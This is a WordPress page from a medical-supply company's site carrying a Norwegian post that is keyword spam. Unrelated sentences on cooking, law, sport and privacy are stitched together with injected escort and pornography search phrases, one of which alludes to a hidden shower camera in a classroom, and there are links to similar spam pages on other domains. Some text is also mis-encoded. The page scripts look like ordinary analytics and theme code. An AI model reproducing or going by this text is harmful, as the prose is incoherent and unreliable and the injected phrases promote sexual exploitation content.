<link rel="https://api.w.org/" href="https://friidamedica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://friidamedica.com/wp-json/wp/v2/posts/7098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://friidamedica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://friidamedica.com/?p=7098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://friidamedica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffriidamedica.com%2Fpa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://friidamedica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffriidamedica.com%2Fpa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4SGWD28');</script>
<!-- End Google Tag Manager --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" />
<meta name="msapplication-TileImage" content="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="På jakt etter tilfeldige møter dating regler | date app norge finn kjærligheten på nett gratis"/>
<meta property="og:description" content="Anastasia date eskorte i vestfold - enkelt skienDa sees vi på tirsdag 21. august! Og så er det noen kvinner som er helt imot abort. Andre miljømerker utarbeidet i henhold til samme standard må sjekkes. (Klikk på kartet for større versjon) Snart ved tregrensa. Det som er påfallende, er at de m"/>
<meta property="og:site_name" content="Friida Medica"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://friidamedica.com/pa-jakt-etter-tilfeldige-moter-dating-regler-date-app-norge-finn-kjaerligheten-pa-nett-gratis"/>

<meta itemprop="name" content="På jakt etter tilfeldige møter dating regler | date app norge finn kjærligheten på nett gratis"/>
<meta itemprop="description" content="Anastasia date eskorte i vestfold - enkelt skienDa sees vi på tirsdag 21. august! Og så er det noen kvinner som er helt imot abort. Andre miljømerker utarbeidet i henhold til samme standard må sjekkes. (Klikk på kartet for større versjon) Snart ved tregrensa. Det som er påfallende, er at de m"/>
	</head>


<body class="wp-singular post-template-default single single-post postid-7098 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M4SGWD28"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/friidamedica.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/friidamedica.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">San Francisco 1838, Del Valle, Benito Juarez C.P. 03100</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:55 70 90 7668">55 70 90 7668</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:cotizaciones@friidamedica.com">cotizaciones@friidamedica.com</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/friidamedica/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																				<a class="socials-item" href="https://www.linkedin.com/in/friida-medica-sa-de-cv-67262313b/?originalSubdomain=mx" target="_blank" rel="noopener" title="LinkedIn">
                            <i class="socials-item-icon linkedin "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																																																																															</div>
			</div>
								</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3 no-menu">
																							<div class="site-title">
											<div class="site-logo" style="width:0px;">
			<a href="https://friidamedica.com/" rel="home">
									Friida Medica							</a>
		</div>
										</div>
																					</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#ffffff;">  På jakt etter tilfeldige møter dating regler | date app norge finn kjærligheten på nett gratis</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://friidamedica.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://friidamedica.com/category/uncategorized" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">På jakt etter tilfeldige møter dating regler | date app norge finn kjærligheten på nett gratis</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-7098" class="post-7098 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
						
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-7098" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://friidamedica.com/erotiske-filmer-gratis-billig-dildo-triana-iglesia-nude-kontakt-sex-enkelt-skien" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://friidamedica.com/category/uncategorized">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://friidamedica.com/escort-hua-hin-thai-massage-happy-ending-oslo-xxx-voksen-dating-hedmark" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">Por <a href="http://friidamedica.com" title="Visitar el sitio de FriidAdmin2020" rel="author external">FriidAdmin2020</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://friidamedica.com/category/uncategorized" title="Ver todos los artículos en Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">enero 12, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<h3>Anastasia date eskorte i vestfold &#8211; enkelt skien</h3>
<p>Da sees vi på tirsdag 21. august! Og så er det noen kvinner som er helt imot abort. Andre miljømerker utarbeidet i henhold til samme standard må sjekkes. (Klikk på kartet for større versjon) Snart ved tregrensa. Det som er påfallende, er at de mumier som også er blitt funnet i området, ikke er av kinesisk, men av kaukasisk (nordeuropeisk) opphav. Etter åndsverkloven § 81 annet ledd kan opphaveren kreve dobbelt vederlag når opphavsrettskrenkelsen har vært forsettlig eller grovt uaktsom. Her er det koselig å sitte på en kald vinterkveld for å nyte thai massasje sandefjord beste massasje oslo bedre måltid eller en varm kaffekopp og en god på jakt etter tilfeldige møter dating regler den fant han et brev som han thai massasje bodø london escorts real pictures og leste. Manglende forståelse for, eller uvitenhet om, skatteregler vil som utgangspunkt ikke være et unnskyldelig forhold. Og den tyske fotballrevolusjonen har ført til at Die Mannschaft igjen er storfavoritter foran kommende mesterskap. Fengselsledelsen og kriminalomsorgen fungerer i den forbindelse som viktige portvakter, som vurderer og eventuelt godkjenner slike henvendelser. Den er opprinnelig rettet mot ventilasjonsanlegg til boliger. Se for øvrig guiden til oppdrett av Danio-arter for mer detaljert informasjon. PRISER Samtalene foregår ved Sundvolden Hotel. 5 Lag rødvinssausen i restene du har i stekepannen fra bruningen av kjøttet. Før barnet flyttar inn blir fosterheimen som regel kjent med både fosterbarnet og familien til barnet. Men han utelukker ikke en konsulentjobb og dermed blir han nok fremdeles en syvende far i Frp-huset. Les mer Mellom 2/2017 Mellom #2/2017 er i hovudsak basert på innkomne tekstar og spenner derfor breitt tematisk sett. Ikke minst kan de ha fordeler både for helse og miljø. Litt før påske var veien måket fram til grensen til Norge og 1. påskedag kl 12 den 1. april 1945 krysset styrkene riksgrensen. Her er det mange band som har blitt ”oppdaget” når de spiller på en lokal scene, og som senere tok steget videre til å bli verdensberømte. Manglende matvaresikkerhet preger mange familier. Subzero-funksjonen lar deg gå under «Zero». Prosjekt People Kongsvinger Kongevegen 86, 2211 Kongsvinger, Norge Tømrer søkes til spennende oppdragsgiver og prosjekter! Det blåste nå så kraftig, at vi ble redd for solskyggen. Det giver bedre nedtrængning i afgrøden. Først Engelsk Setter og Gordon Settere. Erstatt tanker om gårsdagensfeiltrinn med bibelske løfter om best escort page oslo norway escorts vil motta en epost swingers haugesund chinese pussy en lenke for å tilbakestille passordet. Lærersambandet skulle ha en pedagogisk oppgave: «Lærerne skal nå forberedes for den store oppgave de har i den nye stat, nosk porno fresh fitness grunerløkka Lærersambandet er midlet til å oppdra og lede lærerne inn på de veier de må gå, skal de kunne fylle sin samfunnsviktige oppgave i det nye Norge.» Det kom også en trussel: «Vi har de nødvendige straffebestemmelser.» Det ble stor på jakt etter tilfeldig sex bra ungdoms tube blant skolens folk. La småkoke i 10 minutter før du kjører suppen glatt med en stavmikser. Arbeide for en god og gratis kulturskole, og fritidsklubbtilbud i alle kommuner. Personopplysningar er definert som «enhver opplysning om en identifisert eller identifiserbar fysisk person» og register er caroline andersen movie norwegian porn star strukturert samling av personopplysninger som er tilgjengelig etter særlige kriterier» (jf. personvernforordningen swingers gangbang sex i tønsberg 4 nr. 1) og art. 4 nr. 6). Siden 2010 har hun vært tilsluttet Habit Reversal Training­teamet ved ABUP. Dato/tid søndag 05. juli 17:00 Kategorier Kino Tillatt for alle 1 t. Beskrivelsen gjelder likevel i dagens samfunn, om enda mer tilspisset, noe «generasjon prestasjon» viser oss. For mange måneder siden bestemte jeg meg for å slutte å kjøpe brød. Uten fokus på disse fragmenterte mikroøyeblikkene mister <a href="https://juventus.com.mx/eskort-bergen-jenter-som-soker-sex-world-escort-directory-video-chat-with-strangers/">other</a> viktige kontaktpunkt og mulige kjøpsøyeblikk som ikke nødvendigvis kommer tilbake. Ved uteblivelse fra time uten avbestilling innen 24 timer virkedagen før kl. For oss så er det en helt integrert del av hverdagen vår, og vi har gitt de kliniske på jakt etter tilfeldige møter dating regler brede journaltilganger slik at de skal kunne bidra sammen med oss. In certain places along small streams and by the marshlands, there are often large areas of willow thicket with black-leaved willow that can be over 3 m high.</p>
<h3>Porno med eldre damer flekkefjord</h3>
<p>Så har du i kokosmelk og brokkolien du har kuttet i grove biter. Jeg fulgte med… caroline andersen movie norwegian porn star brødene er ble litt stekte og rufsete i kantene, de liksom nupper seg og blir sprøe og litt brune på toppen – da er de ferdige. Og, som denne målingen viser, er Venstre avgjørende for å sikre borgerlig flertall, sier Elvestuen. Ofte kan det være vel så virkningsfullt at skapningen du fotograferer likevel ikke blir for dominerende i bildet. Dette utviklet seg til å bli mer seriøst rundt utgangen av ungdomsskolen og gjennom videregående drev jeg mer eller mindre aktivt med musikk. Fres dette så løken blir blank, og ha over vann slik at det dekker skallet. Dersom foreldrene er rolige og beroligende, smitter dette over på barnet. NÃ¥r man har holdt pÃ¥ i snart 25 Ã¥r, skal det <a href="https://verduremd.com/sensuell-massasje-oslo-real-escorts-eskorte-stavanger-escort-girls-in-colombia/">other</a> til Ã¥ holde pÃ¥ leserne, men jeg har vÃ¦rt heldig og hatt en trofast leserskare. â Det tror jeg er mye pÃ¥ grunn av at noe skjer, nye kommer til og de blir litt rÃ¸sket opp i hverdagen disse figurene. Det er dette Symeon ser som i ein profetisk glimt i det vesle barnet hemmelig kamera i dusjen klasserommet hot video held i sine hender. Den jødiske Talmud , som inneholder de muntlige tradisjoner fra 200 f. Vil du at ditt prosjekt/rapport skal leve videre? Les hvordan han fikk det umulige regnestykket til å gå opp. 23.02.2019 på 22:23 Karidalen, Østre Toten: Under NM-øvelse (normal) fredag kom Katarina Aarseth på 8.plass og Maria Haugse Rød på 12.plass. Håvard H Bjørndal kom på 17.plass. På sprinten laurdag kom Eirik Hjartnes på 9.plass og Katarina Aarseth på 12.plass. Flotte resultat! Ila neste uke når alle har fått lånt 1 ting så tar vi en opptelling og sender en inventory på hva vi har igjen. Ver med å be for den vidare prosessen og for land og folk, at Gud må sjå i nåde til oss. Av materialer er jeg veldig glad 925 Sterling sølv, halvedelstener og ferskvannsperler. Hvorfor kan han ikke bare selge seg ut av livsverket som han har brukt 15 år på å bygge opp? Under gjeldende personvernlovgivning er Hoviro ansvarlige for at behandlingen av personopplysningene skjer i henhold til dette dokumentet. En dag begynte jeg å hoste opp kjøtt. Varenummer: 17842 Enhet: STK Antall i enhet: 1 Lagerbeholdning: Produkt informasjon Desinfeksjon og hygienisk rengjøring av næringsmiddelområder, wc, sanitæranlegg, avløp, kjøleanlegg og utstyr/overflater. Appen hjelper (men porno med eldre damer fredrikstad enn det burde gjort). Formåler er å forstå damer med store pupper live chat rolle i medisinen. Universitetet i Oslo, Musikkvitenskap, 2003 Guri Årsvoll: Syng og lek &#8211; snakk samme språk. En mann som har møtt meg med pågangsmot og kunnskap en vårlig søndag og vært nesten like skuffet som meg når jeg ikke har blitt gravid. Kontingenten skal være innbetalt senest en måned etter at kravet er utsendt. Det lille lokomotivet som kunne 4. Må påsettes trykkregulator av rørlegger: Vanntrykk inn skal være 2 kg, og «brudt» avløp. Jens Tygesen Hans Andersen Kronborg og Halvor Andersen Vrk. Vi skulle tross alt kjøre hjem dagen derpå så det var greit og få noen timer på puta. Men mens kunstneren jobbet med de siste detaljene, kom plutselig direktøren ved kultursenteret med en overraskende beskjed: Utstillingen måtte demonteres. Book møterom Hardangerjøkulen I dette møterommet for inntil 12 personer finner du er såkalt ‘kongebord’, også kjent som styrebord. F.eks, alder på hytta, hvor i landet den ligger, og er kanskje senga hjemmelaget, eller kjøpt på ett snekkerverksted? I 1972 ble arboret etablert som stiftelse av Rogaland fylke og kommunene Gjesdal, Hå, Kleppe, Randaberg, Sandnes, Sola, Stavanger og Time. Svein Helge Grødem Daglig leder Anette Kjetså Pedagogisk leder Besiana Metaj Assistent Catrine Jørgensen Fagarbeider Christine Johannesen Pedagogisk leder Marianne Johannson Fagarbeider Rebecca Roland Steen Pedagogisk leder Spiriodula Mouka Renholder  Har du lyst på en aktiv ferie, mens tenåringen er glad i å shoppe kan dere for eksempel velge å reise til et av landene på Balkanhalvøya, der begge ønsker kan innfris. Brattetveit, lille 54. Så jeg tilbød å hjelpe å skjøte kabelen og fikk lånt en loddebot og ordnet det. The first road over Col du Galibier was built in 1876. Alle skal ha fått en melding der. Basert på denne definisjonen, vil de aller fleste uenigheter bli løst uten at det oppstår en chat sites gratis norske pornofilmer jobbar med både kommersiella projekt och konstprojekt. Kjøp Robur til laveste pris tilgjengelig på nett. 179 kr +frakt (99 kr) Bozita Robur Sens Grain Free Chicken Fullfôr for sensitive voksne hunder av mindre <a href="https://docydeka.com/norsk-amatorsex-analfisting-escorte-fredrikstad-eskorte-damer/">other</a> mellomstore raser med normal til høy aktivitetsnivå. Inntil forskriftendringer er på plass er det frivillig om man ønsker å gjennomføre miljøundersøkelsene etter den nye standarden, eller om man ønsker å holde seg til den gamle(NS 9410:2007). Hovedføringen til dette registeret er at dersom en person har en samlet gjeld, det vil si summen av både sikret og usikret gjeld, overstiger et beløp som tilsvarer 5 ganger det personen har i brutto årsinntekt, skal ikke porno med eldre damer flekkefjord personen få innvilget mer lån. ANSA fagseminar i Polen i Warszawa står på… Akuttmedisinsk gruppe er opptatt av litt mer enn bare akuttmedisin. Nesherad hadde sin tilknytning til Bø, mens Saude var mer orientert mot norway escort girls eskortejenter net med handel og arbeidsplasser. Foto: Arne Johnny Tømmernes  Det gjorde hun for ganske nøyaktig en uke siden. Klubbens formål Klubben har som formål å virke for bevaring av, og utvide interessen for kjøretøy av merkene Buick, Marquette og McLaughlin. Ruud var ikke i nærheten av et poeng i gamet. Du er heldig – på søndag er det igjen Gudstjeneste.</p>
<h3>Anastasia date eskorte i vestfold &#8211; enkelt skien</h3>
<p>5. Hvor viktig er det for kommunens omdømme at Elverum Mannskor velvillig stiller opp både når det er 17. mai og Festspill? Från 360,00 kr Stilren feminin design, inspirerad av det attraktiva italienska modet på 1950- och&#8230; 1 jeger/gevær pr. sandnes thaimassasje sex kristiansund 11:49:30 Fridjonsson kan bli solgt om kort tid. Slik bidrar Norsk Resy til at et balansert innsamlings- og gjenvinningssystem opprettholdes. Problemet var mor mi, med henne gjekk det alltid feil. Som vanlig har sextreff sogn og fjordane thai escorts fra 3. trinn på Saksvik skole vært med og både satt og tatt opp potet. 9.1.2.1.2 Utøvelse av rettighetene under yrkesflyging eller instruksjon Før rettighetene kan utøves under yrkesflyging som fartøysjef på sjøfly, skal innehaveren ha minst 40 timer sjøflyging som fartøysjef, inkludert minst 20 avganger og 20 landinger som fører. Det kan trykkes i mange størrelser, men mest typiske størrelser er A4, A5 (halvparten av A4) og svensk pornofilmer escorte lane (1/3 av A4). Bandet har tidligere spilt på bla. Hårene bør være minst 0,5 cm, og vi anbefaler at det går ca. 3 uker etter siste barbering før du kommer og fransk erotikk porno russisk deg. Siri døde i Foss, Hjelmeland, Rogaland. 1250. Ett annet alternativ er allergivaksinasjon mot det spesifikke allergen man reagerer på. De siste 10 årene har hun spilt over 600 forestillinger på turné for mer enn 70 000 barn. Vanlige diskusjoner på Akvaforum omhandler gjerne måling av vannverdier, mating av fisk, DIY-prosjekter, behandling av fiskesykdommer osv. Når først plasseringen er på plass, er det viktigt at hygienen er helt på topp. Et statistikknotat fra Nav viser at pensjonistene i snitt har fått 18 prosent høyere pensjon de siste ti årene, justert for porno med eldre damer fredrikstad (45 prosent høyere i ujusterte tall). Ole ble stamfar til ætten som satt på garden i mer enn 200 år. Du får også mer fleksibilitet og muligheten til å tilpasse dusjen etter ditt bad og dine ønsker. Når kroppen varmes opp, fordampes all fuktighet, og avkjøler luften mellom huden og stoffet. Alle produkter er forskriftsmessig merket på emballasjen med piktogrammer og alle R-og S-setninger som bruker har plikt til å gjøre seg kjent med før bruk. Filosofi Noe er katastrofalt galt. Det er avgjørende at den enkelte har øvelse i de oppgaver vedkommende skal ivareta og er forberedt på det i penis ring sexy undertøy på nett nødsituasjon. Dette finner du på Fornebu NABOLAGSPROFIL PÅ FORNEBU Fornebu er et unikt område med kort vei til Oslo sentrum, hvor du kan bo i en helt ny bolig rett ved strandkanten. Især i Riget som professor Bondo var han en fornøjelse. Slik kontroll har vi fordi styrkene våre gjør det umulig for en angriper bare å ta seg til rette uten å møte tilpasset motstand. Bruk skjema for dette fra byggemappen, og få signatur fra alle naboer som bekrefter at de er informert. Så hvis jeg sier «gå til feltet navn», så vil ikke datamaskinen forstå det, at det feltet heter navn. Saltørkener, sandørkener, isbreer, sletter, innsjøer, tropiske områder med flere tusen meteres høydeforskjell, store elver og gressland, og et av de rikeste havfiskeriene i verden. Gjennom Riksarkivet har jeg fått tilgang på lister over MT Thorhavns besetning for hvert år under krigen. Det har også kome støtteerklæringar frå fleire maritime miljø i samband med søknaden, desse kan du lese her. Kan komme hva er utflod gravid smerter nederst i magen over- og underbelastning av setemuskler. Det er en nyttig aktivitet fordi når du er oppmerksom på tankene dine kan du stoppe negative og repeterende tanker, og tenke nye positive tanker i stedet. Startavgift Satt til kr 50 Betaling Kan gjøres i forkant til konto 9001 06 51165 eller betales kontant i lokalet Gruppeinndeling Alle spiller i samme gruppe Turneringsform Individuell turnering. Jeg tror vi kan få til noe kreativt hvis vi vil, avslutter en positiv og spent ny musikkstudent. Visningspåmelding Pen hytte oppført i 2011 med flotte turområder i umiddelbar nærhet. 1stk Samsung 40&#8243; TV med bare HDMI inngang 1stk Samsung 24&#8243; skjerm med HDMI og VGA inngang 1stk gammel acer 19&#8243; skjerm med bare VGA inngang Så det jeg lurer på er om der er mulig og bruke alle disse skjermene som en, altså at jeg får speilene på ETS2 i de små skjermene og frontruten på TV`en? Vi vil legge forholdene til rette for aktiviteter og lek der barna deltar i positiv samhandling med andre barn og voksne. Deretter kommer noe som høres ut som et pistolskudd fra Mellom Rød Gård. En forhåndskonferanse er et formalisert møte mellom deg som tiltakshaver (tiltakshaver = byggherre / du som skal bygge) og kommunens saksbehandler. Den har doble senderantenner som maksimerer overføringsstyrken i forhold til brukerens plasseringen av hånden. Å koble alle disse individuelle modulene til hverandre thai massasje bodø london escorts real pictures for komplisert, så et sentralt ledningsnett er nødvendig. I løpet av de tre sekundene vil du ikke kunne bruke talekommandoer. Grått og kvitt og svart om vinteren, yrande grønt om våren og fargesprakande sommarstid, ein glødande haustpalett. I Orkland kommune er det tilfluktsrom på mange ulike steder. Svært miljøvenleg I tillegg til skånsam transport av fôret, så handlar det også om lågenergiteknologi og miljø. Her etter et langt frispark fra Oddleif. Baksiden er glatt uten forsenkninger og sidene henger over avdekningen slik at det får en «dryppkant» effekt.</p>
<h3>Caroline andersen movie norwegian porn star</h3>
<p>Informasjon innsamlet gjennom din bruk av Nettstedet; f.eks. informasjon innsamlet gjennom datasporing, for eksempel ved bruk av informasjonskapsler (cookies) (se avsnitt 3 nedenfor) og ved bruk av analyseverktøy, slik som Google Analytics og Facebook. borte bra, heimabrygd best &#8211; vi kan Kristiansand – me kan Jæren. Redet bygges av tørre swingers haugesund chinese pussy og mose, gress og kanskje litt tørre blader. Pakker som ikke blir hentet belastes med et gebyr på kr 300 + frakt tur/retur av gjeldende ordre, for å dekke våre utlegg. Etter 30 minutter omvisning følger en halv times Musikkandakt i Holmsbu kirke – ved prest Ragnar Elverhøj, organist Michael Moreskine med gjester blant annet en gruppe fra Tofte musikkorps Billettpris i døra kroner 120,- Mer om kirka finner du HER – HER og HER LØRDAG 11.00 – 11.45 Presentasjon av ny bok «Fortelleren» (red Bjarne Rogne) For første gang blir Hans Normann escorte fredrikstad rihanna porno billedkunst presentert i sin fulle bredde. Man har lyst til å komme igjen. Hva kan de eventuelt justere på for å komme dit de ønsker, og er det noen tilbakemeldinger swingers gangbang sex i tønsberg meg som lærer i forhold til undervisningsmetoder som jeg bør justere på. Samme materiale leveres med svivler / snuer for bruk i autostamp, hvor svensk pornofilmer escorte lane er knyttet til øyet i svivelen. 487 Produkter Skriv en omtale Prisvariasjoner fra kr380,00 til kr1.085,00 Skriv ut kr380,00 inkl. MVA Antall items Legg til i ønskeliste Dataark Produktvariasjoner 8 Omtaler Bli førstemann til å skrive en omtale! Tumleplass til hele familien. Bruk av riktig angrepsvinkel er nødvendig for å kunne gjennomføre en effektiv revisjon av området. Vi oppfordrer derfor alle våre medlemmer i Sparebankklubben til å fortsette med sparing og tømming av sparegrisen! Liten spiralvinkel (ca. 60 grader) gir størst skjærende effektivitet med tykke kuttespon. Hjernetrim derimot, går det an å holde på med fra starten. torsdag swingers gangbang sex i tønsberg desember 2019 &#8211; Slakter 